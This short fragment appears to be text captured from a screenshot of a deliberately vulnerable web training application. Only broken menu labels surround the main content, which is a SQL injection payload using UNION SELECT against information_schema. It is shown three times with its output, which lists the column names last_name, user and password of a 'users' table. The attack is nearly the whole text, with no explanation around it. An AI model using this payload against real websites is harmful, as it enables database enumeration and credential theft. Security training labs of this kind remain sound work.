 ad
CAPTCHA
ction
ction (Blind)
ssion IDs
M)
flected)
ID: ' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: last_name
ID: ' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: user
ID: ' union select 1, column_name from information_schema.columns where table_name='users'#
First name: 1
Surname: password